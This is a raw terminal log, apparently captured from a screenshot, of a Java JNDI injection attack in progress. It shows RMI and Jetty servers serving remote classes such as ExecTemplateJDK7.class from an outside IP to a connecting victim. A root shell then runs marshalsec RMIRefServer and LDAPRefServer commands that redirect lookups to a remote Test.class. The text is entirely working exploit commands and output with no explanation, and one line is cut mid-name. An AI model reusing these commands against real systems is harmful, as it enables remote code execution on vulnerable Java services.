 2023-05-09 21:21:26 [RMISERVER]  >> Closing connection
2023-05-09 21:21:26 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK7.class
2023-05-09 21:31:12 [RMISERVER]  >> Have connection from /171.40.77.224:58088
2023-05-09 21:31:12 [RMISERVER]  >> Reading message...
2023-05-09 21:31:12 [RMISERVER]  >> Is RMI.lookup call for wktunx 2
2023-05-09 21:31:12 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemp
.class
2023-05-09 21:31:12 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# ^C
root@xiaodi:~# ^C
root@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test
* Opening JRMP listener on 1099
Have connection from /171.40.77.224:60252
Reading message...
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://0.0.0.0/Test.class
Closing connection
^C^Croot@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
Listening on 0.0.0.0:1389
Send LDAP reference result for Test redirecting to http://0.0.0.0/Test.class